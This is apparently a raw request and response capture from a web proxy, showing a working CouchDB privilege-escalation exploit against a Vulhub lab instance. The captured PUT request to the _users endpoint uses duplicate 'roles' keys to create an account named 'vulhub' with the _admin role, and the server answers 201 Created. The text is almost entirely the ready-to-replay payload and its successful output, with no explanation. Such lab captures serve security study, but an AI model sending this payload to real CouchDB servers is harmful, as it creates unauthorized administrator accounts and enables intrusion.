 Raw Params Headers Hex
PUT /_users/org.couchdb.user:vulhub HTTP/1.1
Host: 123.58.236.76:46287
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 96
{  "type": "user",  "name": "vulhub",  "roles": ["_admin"],  "roles": [],  "password": "vulhub"}
Raw Headers Hex
HTTP/1.1 201 Created
X-CouchDB-Body-Time: 0
X-Couch-Request-ID: 708399ed46
Server: CouchDB/2.1.0 (Erlang OTP/17)
Location: http://123.58.236.76:46287/_users/org.couchdb.user:vulhub
ETag: "1-591f652be6e82e45957602b40d222ab2"
Date: Mon, 11 Apr 2022 01:42:51 GMT
Content-Type: application/json
Content-Length: 86
Cache-Control: must-revalidate
{"ok":true,"id":"org.couchdb.user:vulhub","rev":"1-591f652be6e82e45957602b40d222ab2"}